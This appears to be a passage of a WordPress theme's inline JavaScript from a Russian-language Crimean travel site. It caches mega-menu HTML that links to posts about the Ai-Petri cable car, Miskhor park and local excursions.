http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1.jpg 1100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%ba%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d1%82%d0%b0-%d0%b4%d0%be-%d0%ba%d0%be%d0%bd\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442\">\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-300x205.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-768x525.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-696x475.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-615x420.jpg 615w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1.jpg 1000w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%be%d1%80%d1%8b-%d0%b8-%d1%81%d0%ba%d0%b0%d0%bb%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u044b \u0438 \u0441\u043a\u0430\u043b\u044b \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\">\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\">\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" class=\"td-post-category\">\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697152632d11b","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697152632d11b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" 